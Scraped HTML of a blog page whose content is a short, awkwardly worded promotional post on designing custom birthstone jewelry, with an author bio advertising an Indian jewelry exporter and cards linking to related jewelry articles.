<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/&#038;media=https://www.vipspatel.com/wp-content/uploads/2023/12/uni.jpg&#038;description=How%20To%20Design%20Custom%20Birthstone%20Jewelry" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=How+To+Design+Custom+Birthstone+Jewelry+https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Designing custom birthstone jewelry is a workmanship that joins inventiveness, imagery, and craftsmanship. Each piece turns into an unmistakable portrayal of individual history and opinion. By understanding birthstones, understanding an insightful design process, and sticking to immortal design standards, people can make jewelry that stuns the eyes as well as contacts the heart.&quot;}" data-sheets-userformat="{&quot;2&quot;:1,&quot;3&quot;:{&quot;1&quot;:0}}">Designing <a href="https://www.rananjayexports.in/blog/how-to-design-custom-birthstone-jewelry">custom birthstone jewelry</a> is a workmanship that joins inventiveness, imagery, and craftsmanship. Each piece turns into an unmistakable portrayal of individual history and opinion. By understanding birthstones, understanding an insightful design process, and sticking to immortal design standards, people can make jewelry that stuns the eyes as well as contacts the heart.</span></p>


<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/rozyemi/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/rozyemi/" rel="author">rozyemi</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2023-12-13 10:45">
                            December 2, 2023                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="62740" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		            <div class="author-bio">
                <span class="entry-meta__text">Hi, I am Rozy Emi , I have been working as a product manager at Rananjay Exports for more than five years. Rananjay Exports is a worldwide manufacturing and wholesaling company based in India that deals in manufacturer and suppliers of casting jewelry in usa and other 200 plus varieties of gemstones. Our jewelry is made with genuine and ethically sourced gemstones that are loved by jewelry resellers worldwide. Bearing the signature of Rananjay Exports, each jewel is created with good quality. Moreover, We are dedicated to giving exclusive member benefits to our customers with a memorable shopping experience.</span>
				                    <a href="https://www.rananjayexports.in/casting" class="screen-reader-link">https://www.rananjayexports.in/casting</a>
				            </div>
		    </div>

	
	        <div class="svq-share">
            <div class="heading-title-content">
                <span class="heading-title-text">
                    Do you like rozyemi&#039;s articles?                    <span class="text-muted">Follow on social!</span>
                </span>
            </div>

            <div class="svq-share__action" role="group">
				                    <a class="btn btn-link" href="https://www.facebook.com/RananjayExports888/" target="_blank">
                        <span class="svq-icon icon-facebook icon--x18"></span>
                    </a>
				
				                    <a class="btn btn-link" href="https://www.instagram.com/rananjayexports/" target="_blank">
                        <span class="svq-icon icon-instagram icon--x18"></span>
                    </a>
				

				                    <a class="btn btn-link" href="https://twitter.com/Rananjay_export/" target="_blank">
                        <span class="svq-icon icon-twitter icon--x18"></span>
                    </a>
				
				                    <a class="btn btn-link" href="https://www.linkedin.com/company/rananjay-exports-ltd/" target="_blank">
                        <span class="svq-icon icon-linkedin icon--x18"></span>
                    </a>
				            </div>
        </div>
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/casting-jewelry-a-wholesale-guide-to-the-holiday-season-3/" rel="prev"><img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-45x15.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="1" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-26.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-26.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/casting-jewelry-a-wholesale-guide-to-the-holiday-season-3/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Casting Jewelry A Wholesale Guide To The Holiday Season</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
						<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/custom-gemstone-jewelry-ideas-for-brand-recognition-3/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Custom Gemstone Jewelry Ideas for Brand Recognition</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from rozyemi				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Beauty&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-172741 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-choose-a-perfect-wholesale-jewelry-supplier/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="per" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/per-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/per-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/per.jpg" class="skip-lazy wp-post-image" alt="per" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/per.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/per-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-choose-a-perfect-wholesale-jewelry-supplier/" class="heading-title-link">
					How To Choose A Perfect Wholesale Jewelry Supplier?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-choose-a-perfect-wholesale-jewelry-supplier/" class="screen-reader-link">
			One of the first things which is very important to consider when selecting a wholesale jewelry supplier is their reputation and experience in the industry. Rananjay Exports, as a well-established wholesale jewelry manufacturer from India, has achieved an excellent reputation for producing high-quality jewelry. Their experience speaks for itself, with years of expertise in crafting wonderful pieces. [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-choose-a-perfect-wholesale-jewelry-supplier%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172741">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173163 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/shop-for-handcrafted-silver-jewelry-in-jaipur-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="shop" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/shop-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/shop-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/shop.jpg" class="skip-lazy wp-post-image" alt="shop" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/shop.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/shop-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/shop-for-handcrafted-silver-jewelry-in-jaipur-2/" class="heading-title-link">
					Shop for Handcrafted Silver Jewelry in Jaipur				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/shop-for-handcrafted-silver-jewelry-in-jaipur-2/" class="screen-reader-link">
			Jaipur is renowned for its regal heritage, reflected in the demeanor of its inhabitants. The history of this city is commendable and worth feeling proud of. The Pink City is not only famous for its rich heritage, culture, and architecture but also for Handcrafted silver jewelry. Three centuries ago, Sawai Jai Singh introduced the gemstone industry [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fshop-for-handcrafted-silver-jewelry-in-jaipur-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173163">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172415 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cast" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/cast-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/cast-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/cast.jpg" class="skip-lazy wp-post-image" alt="cast" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/cast.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/cast-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry-2/" class="heading-title-link">
					How to Compare Casting Jewellery VS Handmade Jewelry?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry-2/" class="screen-reader-link">
			Handmade Jewelry is generally thought to be more valuable than jewelry that is manufactured by machines. Small-scale production methods are used to create handmade jewelry. A number of jewelers and stores choose creating Casting Jewelry, which involves pouring metal into a mould. A wax model of the finished jewelry is carved or printed to create [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-compare-casting-jewellery-vs-handmade-jewelry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172415">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172781 post type-post status-publish format-standard hentry category-beauty tag-jewelry tag-silver-jewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/rananjay-exports-the-premier-place-to-design-your-custom-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="design" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/design-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/design-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/design.jpg" class="skip-lazy wp-post-image" alt="design" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/design.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/design-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/rananjay-exports-the-premier-place-to-design-your-custom-jewelry/" class="heading-title-link">
					Rananjay Exports &#8211; The Premier Place to Design Your Custom Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/rananjay-exports-the-premier-place-to-design-your-custom-jewelry/" class="screen-reader-link">
			Rananjay Exports epitomizes bespoke narratives through its custom jewelry offerings. It empowers patrons to actively shape the design journey, weaving their stories through every curve and gemstone. This personalized journey transforms jewelry from mere adornments into extensions of one&#8217;s identity. Chakra jewelry, an arena where Rananjay Exports reigns supreme, marries aesthetics with spirituality. The brand&#8217;s [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
